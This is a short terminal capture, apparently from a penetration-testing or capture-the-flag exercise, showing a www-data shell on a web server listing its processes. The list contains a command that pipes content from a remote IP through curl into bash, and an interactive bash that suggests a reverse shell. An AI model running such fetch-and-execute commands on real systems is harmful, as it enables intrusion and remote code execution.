 www-data@app-backup-5jlp6:/var/www/html$ ps -aux
ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 2420 528 ? Ss 18:50 0:00 /bin/sh -c /start.sh
root 7 0.0 0.0 3836 2900 ? S 18:50 0:00 /bin/bash /start.sh
root 13 0.0 0.0 3836 2988 ? S 18:50 0:00 /bin/bash /backup.sh
root 22 0.0 0.2 76684 19908 ? Ss 18:50 0:00 /usr/sbin/apache2 -k start
root 23 0.0 0.0 2332 576 ? S 18:50 0:00 sleep infinity
www-data 24 0.0 0.1 77152 13784 ? S 18:50 0:00 /usr/sbin/apache2 -k start
www-data 25 0.0 0.1 76724 9032 ? S 18:50 0:00 /usr/sbin/apache2 -k start
www-data 26 0.0 0.1 76888 13360 ? S 18:50 0:00 /usr/sbin/apache2 -k start
www-data 27 0.0 0.1 77104 13452 ? S 18:50 0:00 /usr/sbin/apache2 -k start
www-data 28 0.0 0.1 76708 9032 ? S 18:50 0:00 /usr/sbin/apache2 -k start
www-data 29 0.0 0.1 76708 9032 ? S 18:50 0:00 /usr/sbin/apache2 -k start
www-data 77 0.0 0.0 2420 528 ? S 18:54 0:00 sh -c curl 192.227.165.134
bash;
www-data 79 0.0 0.0 3836 2828 ? S 18:54 0:00 bash
www-data 80 0.0 0.0 4100 3336 ? S 18:54 0:00 bash -i
root 127 0.0 0.0 2332 576 ? S 18:57 0:00 sleep 15s
www-data 128 0.0 0.0 6700 2872 ? R 18:57 0:00 ps -aux
www-data@app-backup-5jlp6:/var/www/html$